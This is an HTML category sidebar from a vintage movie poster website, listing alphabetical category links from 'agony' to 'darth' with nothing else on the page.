	<li class="cat-item cat-item-7255"><a href="https://vintagemovieposters.name/category/agony/" >agony</a>
</li>
	<li class="cat-item cat-item-4874"><a href="https://vintagemovieposters.name/category/airplane/" >airplane</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://vintagemovieposters.name/category/akira/" >akira</a>
</li>
	<li class="cat-item cat-item-8273"><a href="https://vintagemovieposters.name/category/aladdin/" >aladdin</a>
</li>
	<li class="cat-item cat-item-7341"><a href="https://vintagemovieposters.name/category/alamo/" >alamo</a>
</li>
	<li class="cat-item cat-item-4699"><a href="https://vintagemovieposters.name/category/alan/" >alan</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://vintagemovieposters.name/category/albuquerque/" >albuquerque</a>
</li>
	<li class="cat-item cat-item-6617"><a href="https://vintagemovieposters.name/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://vintagemovieposters.name/category/alfred/" >alfred</a>
</li>
	<li class="cat-item cat-item-4595"><a href="https://vintagemovieposters.name/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://vintagemovieposters.name/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://vintagemovieposters.name/category/aliens/" >aliens</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://vintagemovieposters.name/category/alive/" >alive</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://vintagemovieposters.name/category/alligator/" >alligator</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://vintagemovieposters.name/category/alphaville/" >alphaville</a>
</li>
	<li class="cat-item cat-item-4438"><a href="https://vintagemovieposters.name/category/alternate/" >alternate</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://vintagemovieposters.name/category/alternative/" >alternative</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://vintagemovieposters.name/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-5458"><a href="https://vintagemovieposters.name/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://vintagemovieposters.name/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://vintagemovieposters.name/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-5045"><a href="https://vintagemovieposters.name/category/angeles/" >angeles</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://vintagemovieposters.name/category/angels/" >angels</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://vintagemovieposters.name/category/angry/" >angry</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://vintagemovieposters.name/category/animal/" >animal</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://vintagemovieposters.name/category/animated/" >animated</a>
</li>
	<li class="cat-item cat-item-6632"><a href="https://vintagemovieposters.name/category/annie/" >annie</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://vintagemovieposters.name/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-7118"><a href="https://vintagemovieposters.name/category/anti-war/" >anti-war</a>
</li>
	<li class="cat-item cat-item-4460"><a href="https://vintagemovieposters.name/category/antigua/" >antigua</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://vintagemovieposters.name/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-5808"><a href="https://vintagemovieposters.name/category/anton/" >anton</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://vintagemovieposters.name/category/anybodys/" >anybody&#039;s</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://vintagemovieposters.name/category/apartment/" >apartment</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://vintagemovieposters.name/category/apocalypse/" >apocalypse</a>
</li>
	<li class="cat-item cat-item-8192"><a href="https://vintagemovieposters.name/category/april/" >april</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://vintagemovieposters.name/category/aqua/" >aqua</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://vintagemovieposters.name/category/aristocats/" >aristocats</a>
</li>
	<li class="cat-item cat-item-7285"><a href="https://vintagemovieposters.name/category/armin/" >armin</a>
</li>
	<li class="cat-item cat-item-4299"><a href="https://vintagemovieposters.name/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://vintagemovieposters.name/category/arrivals/" >arrivals</a>
</li>
	<li class="cat-item cat-item-7906"><a href="https://vintagemovieposters.name/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://vintagemovieposters.name/category/ascension/" >ascension</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://vintagemovieposters.name/category/asian/" >asian</a>
</li>
	<li class="cat-item cat-item-7289"><a href="https://vintagemovieposters.name/category/assassination/" >assassination</a>
</li>
	<li class="cat-item cat-item-7585"><a href="https://vintagemovieposters.name/category/asta/" >asta</a>
</li>
	<li class="cat-item cat-item-5700"><a href="https://vintagemovieposters.name/category/astro/" >astro</a>
</li>
	<li class="cat-item cat-item-7467"><a href="https://vintagemovieposters.name/category/atomic/" >atomic</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://vintagemovieposters.name/category/attack/" >attack</a>
</li>
	<li class="cat-item cat-item-5772"><a href="https://vintagemovieposters.name/category/attraction/" >attraction</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://vintagemovieposters.name/category/audrey/" >audrey</a>
</li>
	<li class="cat-item cat-item-4845"><a href="https://vintagemovieposters.name/category/austin/" >austin</a>
</li>
	<li class="cat-item cat-item-8018"><a href="https://vintagemovieposters.name/category/auth/" >auth</a>
</li>
	<li class="cat-item cat-item-4305"><a href="https://vintagemovieposters.name/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://vintagemovieposters.name/category/authenticstar/" >authenticstar</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://vintagemovieposters.name/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-8329"><a href="https://vintagemovieposters.name/category/avatar/" >avatar</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://vintagemovieposters.name/category/avengers/" >avengers</a>
</li>
	<li class="cat-item cat-item-8061"><a href="https://vintagemovieposters.name/category/aventura/" >aventura</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://vintagemovieposters.name/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-5078"><a href="https://vintagemovieposters.name/category/babar/" >babar</a>
</li>
	<li class="cat-item cat-item-7772"><a href="https://vintagemovieposters.name/category/babars/" >babar&#039;s</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://vintagemovieposters.name/category/babes/" >babes</a>
</li>
	<li class="cat-item cat-item-6081"><a href="https://vintagemovieposters.name/category/bachelor/" >bachelor</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://vintagemovieposters.name/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-6423"><a href="https://vintagemovieposters.name/category/bambis/" >bambi&#039;s</a>
</li>
	<li class="cat-item cat-item-6689"><a href="https://vintagemovieposters.name/category/bamboozled/" >bamboozled</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://vintagemovieposters.name/category/banana/" >banana</a>
</li>
	<li class="cat-item cat-item-8257"><a href="https://vintagemovieposters.name/category/banned/" >banned</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://vintagemovieposters.name/category/barbarella/" >barbarella</a>
</li>
	<li class="cat-item cat-item-6743"><a href="https://vintagemovieposters.name/category/barnes/" >barnes</a>
</li>
	<li class="cat-item cat-item-6523"><a href="https://vintagemovieposters.name/category/barry/" >barry</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://vintagemovieposters.name/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-6258"><a href="https://vintagemovieposters.name/category/battements/" >battements</a>
</li>
	<li class="cat-item cat-item-7767"><a href="https://vintagemovieposters.name/category/batteries/" >batteries</a>
</li>
	<li class="cat-item cat-item-5591"><a href="https://vintagemovieposters.name/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://vintagemovieposters.name/category/battlestar/" >battlestar</a>
</li>
	<li class="cat-item cat-item-7351"><a href="https://vintagemovieposters.name/category/batwoman/" >batwoman</a>
</li>
	<li class="cat-item cat-item-7360"><a href="https://vintagemovieposters.name/category/beach/" >beach</a>
</li>
	<li class="cat-item cat-item-5062"><a href="https://vintagemovieposters.name/category/bean/" >bean</a>
</li>
	<li class="cat-item cat-item-7626"><a href="https://vintagemovieposters.name/category/beast/" >beast</a>
</li>
	<li class="cat-item cat-item-6381"><a href="https://vintagemovieposters.name/category/beat/" >beat</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://vintagemovieposters.name/category/beatles/" >beatles</a>
</li>
	<li class="cat-item cat-item-5855"><a href="https://vintagemovieposters.name/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-7543"><a href="https://vintagemovieposters.name/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://vintagemovieposters.name/category/beavis/" >beavis</a>
</li>
	<li class="cat-item cat-item-4637"><a href="https://vintagemovieposters.name/category/bedlam/" >bedlam</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://vintagemovieposters.name/category/beetlejuice/" >beetlejuice</a>
</li>
	<li class="cat-item cat-item-7455"><a href="https://vintagemovieposters.name/category/begum/" >begum</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://vintagemovieposters.name/category/being/" >being</a>
</li>
	<li class="cat-item cat-item-8052"><a href="https://vintagemovieposters.name/category/beirut/" >beirut</a>
</li>
	<li class="cat-item cat-item-7245"><a href="https://vintagemovieposters.name/category/bela/" >bela</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://vintagemovieposters.name/category/belgian/" >belgian</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://vintagemovieposters.name/category/belleoog/" >belleoog</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://vintagemovieposters.name/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://vintagemovieposters.name/category/bette/" >bette</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://vintagemovieposters.name/category/bettie/" >bettie</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://vintagemovieposters.name/category/betty/" >betty</a>
</li>
	<li class="cat-item cat-item-5670"><a href="https://vintagemovieposters.name/category/beverly/" >beverly</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://vintagemovieposters.name/category/bicycle/" >bicycle</a>
</li>
	<li class="cat-item cat-item-6890"><a href="https://vintagemovieposters.name/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://vintagemovieposters.name/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://vintagemovieposters.name/category/birds/" >birds</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://vintagemovieposters.name/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://vintagemovieposters.name/category/blackbeard/" >blackbeard</a>
</li>
	<li class="cat-item cat-item-4521"><a href="https://vintagemovieposters.name/category/blackglama/" >blackglama</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://vintagemovieposters.name/category/blade/" >blade</a>
</li>
	<li class="cat-item cat-item-5653"><a href="https://vintagemovieposters.name/category/blair/" >blair</a>
</li>
	<li class="cat-item cat-item-6152"><a href="https://vintagemovieposters.name/category/blanche/" >blanche</a>
</li>
	<li class="cat-item cat-item-4786"><a href="https://vintagemovieposters.name/category/blazing/" >blazing</a>
</li>
	<li class="cat-item cat-item-6955"><a href="https://vintagemovieposters.name/category/blind/" >blind</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://vintagemovieposters.name/category/blob/" >blob</a>
</li>
	<li class="cat-item cat-item-7439"><a href="https://vintagemovieposters.name/category/blonde/" >blonde</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://vintagemovieposters.name/category/blow/" >blow</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://vintagemovieposters.name/category/blowup/" >blowup</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://vintagemovieposters.name/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-4102"><a href="https://vintagemovieposters.name/category/blues/" >blues</a>
</li>
	<li class="cat-item cat-item-7856"><a href="https://vintagemovieposters.name/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://vintagemovieposters.name/category/bonnie/" >bonnie</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://vintagemovieposters.name/category/boris/" >boris</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://vintagemovieposters.name/category/born/" >born</a>
</li>
	<li class="cat-item cat-item-7544"><a href="https://vintagemovieposters.name/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-6662"><a href="https://vintagemovieposters.name/category/bound/" >bound</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://vintagemovieposters.name/category/bowery/" >bowery</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://vintagemovieposters.name/category/boxing/" >boxing</a>
</li>
	<li class="cat-item cat-item-3106"><a href="https://vintagemovieposters.name/category/boys/" >boys</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://vintagemovieposters.name/category/braindead/" >braindead</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://vintagemovieposters.name/category/bram/" >bram</a>
</li>
	<li class="cat-item cat-item-5930"><a href="https://vintagemovieposters.name/category/brandon/" >brandon</a>
</li>
	<li class="cat-item cat-item-8240"><a href="https://vintagemovieposters.name/category/braveheart/" >braveheart</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://vintagemovieposters.name/category/bravo/" >bravo</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://vintagemovieposters.name/category/breakfast/" >breakfast</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://vintagemovieposters.name/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-5261"><a href="https://vintagemovieposters.name/category/breathtaking/" >breathtaking</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://vintagemovieposters.name/category/breygent/" >breygent</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://vintagemovieposters.name/category/bride/" >bride</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://vintagemovieposters.name/category/brides/" >brides</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://vintagemovieposters.name/category/brigitte/" >brigitte</a>
</li>
	<li class="cat-item cat-item-7519"><a href="https://vintagemovieposters.name/category/bristol/" >bristol</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://vintagemovieposters.name/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-6782"><a href="https://vintagemovieposters.name/category/brittany/" >brittany</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://vintagemovieposters.name/category/broadway/" >broadway</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://vintagemovieposters.name/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://vintagemovieposters.name/category/bruce/" >bruce</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://vintagemovieposters.name/category/buck/" >buck</a>
</li>
	<li class="cat-item cat-item-6866"><a href="https://vintagemovieposters.name/category/buckwheat/" >buckwheat</a>
</li>
	<li class="cat-item cat-item-7611"><a href="https://vintagemovieposters.name/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://vintagemovieposters.name/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://vintagemovieposters.name/category/bulgarian/" >bulgarian</a>
</li>
	<li class="cat-item cat-item-4591"><a href="https://vintagemovieposters.name/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://vintagemovieposters.name/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://vintagemovieposters.name/category/bullitt/" >bullitt</a>
</li>
	<li class="cat-item cat-item-6480"><a href="https://vintagemovieposters.name/category/burlesque/" >burlesque</a>
</li>
	<li class="cat-item cat-item-8103"><a href="https://vintagemovieposters.name/category/burt/" >burt</a>
</li>
	<li class="cat-item cat-item-6353"><a href="https://vintagemovieposters.name/category/burtons/" >burton&#039;s</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://vintagemovieposters.name/category/buster/" >buster</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://vintagemovieposters.name/category/butch/" >butch</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://vintagemovieposters.name/category/cabaret/" >cabaret</a>
</li>
	<li class="cat-item cat-item-6919"><a href="https://vintagemovieposters.name/category/caboblanco/" >caboblanco</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://vintagemovieposters.name/category/call/" >call</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://vintagemovieposters.name/category/came/" >came</a>
</li>
	<li class="cat-item cat-item-5545"><a href="https://vintagemovieposters.name/category/cannes/" >cannes</a>
</li>
	<li class="cat-item cat-item-5146"><a href="https://vintagemovieposters.name/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-6839"><a href="https://vintagemovieposters.name/category/captivating/" >captivating</a>
</li>
	<li class="cat-item cat-item-8253"><a href="https://vintagemovieposters.name/category/captive/" >captive</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://vintagemovieposters.name/category/carrie/" >carrie</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://vintagemovieposters.name/category/carry/" >carry</a>
</li>
	<li class="cat-item cat-item-4983"><a href="https://vintagemovieposters.name/category/carsten/" >carsten</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://vintagemovieposters.name/category/cartoons/" >cartoons</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://vintagemovieposters.name/category/casablanca/" >casablanca</a>
</li>
	<li class="cat-item cat-item-8096"><a href="https://vintagemovieposters.name/category/casino/" >casino</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://vintagemovieposters.name/category/casper/" >casper</a>
</li>
	<li class="cat-item cat-item-7628"><a href="https://vintagemovieposters.name/category/cassandra/" >cassandra</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://vintagemovieposters.name/category/cassius/" >cassius</a>
</li>
	<li class="cat-item cat-item-5474"><a href="https://vintagemovieposters.name/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://vintagemovieposters.name/category/catch/" >catch</a>
</li>
	<li class="cat-item cat-item-6625"><a href="https://vintagemovieposters.name/category/catch-22/" >catch-22</a>
</li>
	<li class="cat-item cat-item-7668"><a href="https://vintagemovieposters.name/category/catching/" >catching</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://vintagemovieposters.name/category/catherine/" >catherine</a>
</li>
	<li class="cat-item cat-item-7703"><a href="https://vintagemovieposters.name/category/cautivas/" >cautivas</a>
</li>
	<li class="cat-item cat-item-7707"><a href="https://vintagemovieposters.name/category/celebrities/" >celebrities</a>
</li>
	<li class="cat-item cat-item-4623"><a href="https://vintagemovieposters.name/category/celtic/" >celtic</a>
</li>
	<li class="cat-item cat-item-7609"><a href="https://vintagemovieposters.name/category/ceplis/" >ceplis</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://vintagemovieposters.name/category/chaka/" >chaka</a>
</li>
	<li class="cat-item cat-item-6104"><a href="https://vintagemovieposters.name/category/chamade/" >chamade</a>
</li>
	<li class="cat-item cat-item-8123"><a href="https://vintagemovieposters.name/category/champ/" >champ</a>
</li>
	<li class="cat-item cat-item-7908"><a href="https://vintagemovieposters.name/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-5655"><a href="https://vintagemovieposters.name/category/chariots/" >chariots</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://vintagemovieposters.name/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-8363"><a href="https://vintagemovieposters.name/category/charlton/" >charlton</a>
</li>
	<li class="cat-item cat-item-6005"><a href="https://vintagemovieposters.name/category/chazing/" >chazing</a>
</li>
	<li class="cat-item cat-item-8162"><a href="https://vintagemovieposters.name/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://vintagemovieposters.name/category/cheech/" >cheech</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://vintagemovieposters.name/category/chelsea/" >chelsea</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://vintagemovieposters.name/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-3794"><a href="https://vintagemovieposters.name/category/childs/" >childs</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://vintagemovieposters.name/category/chinatown/" >chinatown</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://vintagemovieposters.name/category/chitty/" >chitty</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://vintagemovieposters.name/category/chopping/" >chopping</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://vintagemovieposters.name/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://vintagemovieposters.name/category/christie/" >christie</a>
</li>
	<li class="cat-item cat-item-5110"><a href="https://vintagemovieposters.name/category/christina/" >christina</a>
</li>
	<li class="cat-item cat-item-7574"><a href="https://vintagemovieposters.name/category/christine/" >christine</a>
</li>
	<li class="cat-item cat-item-6240"><a href="https://vintagemovieposters.name/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-7434"><a href="https://vintagemovieposters.name/category/christopher/" >christopher</a>
</li>
	<li class="cat-item cat-item-6499"><a href="https://vintagemovieposters.name/category/chronicle/" >chronicle</a>
</li>
	<li class="cat-item cat-item-7537"><a href="https://vintagemovieposters.name/category/chronicles/" >chronicles</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://vintagemovieposters.name/category/chump/" >chump</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://vintagemovieposters.name/category/cinderella/" >cinderella</a>
</li>
	<li class="cat-item cat-item-4912"><a href="https://vintagemovieposters.name/category/cindy/" >cindy</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://vintagemovieposters.name/category/cinema/" >cinema</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://vintagemovieposters.name/category/cinemasterpieces/" >cinemasterpieces</a>
</li>
	<li class="cat-item cat-item-6072"><a href="https://vintagemovieposters.name/category/cinematographe/" >cinématographe</a>
</li>
	<li class="cat-item cat-item-5592"><a href="https://vintagemovieposters.name/category/circus/" >circus</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://vintagemovieposters.name/category/citizen/" >citizen</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://vintagemovieposters.name/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-6019"><a href="https://vintagemovieposters.name/category/cityscape/" >cityscape</a>
</li>
	<li class="cat-item cat-item-7225"><a href="https://vintagemovieposters.name/category/clash/" >clash</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://vintagemovieposters.name/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-7799"><a href="https://vintagemovieposters.name/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://vintagemovieposters.name/category/cleopatra/" >cleopatra</a>
</li>
	<li class="cat-item cat-item-7489"><a href="https://vintagemovieposters.name/category/clint/" >clint</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://vintagemovieposters.name/category/clockwork/" >clockwork</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://vintagemovieposters.name/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-4681"><a href="https://vintagemovieposters.name/category/cobra/" >cobra</a>
</li>
	<li class="cat-item cat-item-7724"><a href="https://vintagemovieposters.name/category/coffy/" >coffy</a>
</li>
	<li class="cat-item cat-item-6038"><a href="https://vintagemovieposters.name/category/coleman/" >coleman</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://vintagemovieposters.name/category/collect/" >collect</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://vintagemovieposters.name/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-4322"><a href="https://vintagemovieposters.name/category/collectibles/" >collectibles</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://vintagemovieposters.name/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-3562"><a href="https://vintagemovieposters.name/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://vintagemovieposters.name/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://vintagemovieposters.name/category/colony/" >colony</a>
</li>
	<li class="cat-item cat-item-5230"><a href="https://vintagemovieposters.name/category/colorful/" >colorful</a>
</li>
	<li class="cat-item cat-item-8095"><a href="https://vintagemovieposters.name/category/comics/" >comics</a>
</li>
	<li class="cat-item cat-item-4580"><a href="https://vintagemovieposters.name/category/coming/" >coming</a>
</li>
	<li class="cat-item cat-item-7721"><a href="https://vintagemovieposters.name/category/commandments/" >commandments</a>
</li>
	<li class="cat-item cat-item-3970"><a href="https://vintagemovieposters.name/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://vintagemovieposters.name/category/conan/" >conan</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://vintagemovieposters.name/category/concert/" >concert</a>
</li>
	<li class="cat-item cat-item-7783"><a href="https://vintagemovieposters.name/category/condorman/" >condorman</a>
</li>
	<li class="cat-item cat-item-7778"><a href="https://vintagemovieposters.name/category/conserving/" >conserving</a>
</li>
	<li class="cat-item cat-item-5769"><a href="https://vintagemovieposters.name/category/contempt/" >contempt</a>
</li>
	<li class="cat-item cat-item-7482"><a href="https://vintagemovieposters.name/category/conversation/" >conversation</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://vintagemovieposters.name/category/conway/" >conway</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://vintagemovieposters.name/category/cookies/" >cookies</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://vintagemovieposters.name/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-8195"><a href="https://vintagemovieposters.name/category/corleone/" >corleone</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://vintagemovieposters.name/category/corona/" >corona</a>
</li>
	<li class="cat-item cat-item-8114"><a href="https://vintagemovieposters.name/category/county/" >county</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://vintagemovieposters.name/category/course/" >course</a>
</li>
	<li class="cat-item cat-item-7284"><a href="https://vintagemovieposters.name/category/cowboy/" >cowboy</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://vintagemovieposters.name/category/cowboys/" >cowboys</a>
</li>
	<li class="cat-item cat-item-8243"><a href="https://vintagemovieposters.name/category/crash/" >crash</a>
</li>
	<li class="cat-item cat-item-7680"><a href="https://vintagemovieposters.name/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://vintagemovieposters.name/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://vintagemovieposters.name/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-7330"><a href="https://vintagemovieposters.name/category/creation/" >creation</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://vintagemovieposters.name/category/creature/" >creature</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://vintagemovieposters.name/category/creeper/" >creeper</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://vintagemovieposters.name/category/creeping/" >creeping</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://vintagemovieposters.name/category/creepshow/" >creepshow</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://vintagemovieposters.name/category/criminal/" >criminal</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://vintagemovieposters.name/category/crimson/" >crimson</a>
</li>
	<li class="cat-item cat-item-6572"><a href="https://vintagemovieposters.name/category/criterion/" >criterion</a>
</li>
	<li class="cat-item cat-item-4120"><a href="https://vintagemovieposters.name/category/critters/" >critters</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://vintagemovieposters.name/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://vintagemovieposters.name/category/crow/" >crow</a>
</li>
	<li class="cat-item cat-item-8382"><a href="https://vintagemovieposters.name/category/cruel/" >cruel</a>
</li>
	<li class="cat-item cat-item-4584"><a href="https://vintagemovieposters.name/category/cuba/" >cuba</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://vintagemovieposters.name/category/cuban/" >cuban</a>
</li>
	<li class="cat-item cat-item-6411"><a href="https://vintagemovieposters.name/category/cuori/" >cuori</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://vintagemovieposters.name/category/cvtreasures/" >cvtreasures</a>
</li>
	<li class="cat-item cat-item-7149"><a href="https://vintagemovieposters.name/category/cybill/" >cybill</a>
</li>
	<li class="cat-item cat-item-8323"><a href="https://vintagemovieposters.name/category/cyborg/" >cyborg</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://vintagemovieposters.name/category/dads/" >dads</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://vintagemovieposters.name/category/daleks/" >daleks</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://vintagemovieposters.name/category/dalmatians/" >dalmatians</a>
</li>
	<li class="cat-item cat-item-8119"><a href="https://vintagemovieposters.name/category/dancing/" >dancing</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://vintagemovieposters.name/category/daniels/" >daniels</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://vintagemovieposters.name/category/daredevil/" >daredevil</a>
</li>
	<li class="cat-item cat-item-7056"><a href="https://vintagemovieposters.name/category/daredvil/" >daredvil</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://vintagemovieposters.name/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://vintagemovieposters.name/category/darth/" >darth</a>
</li>
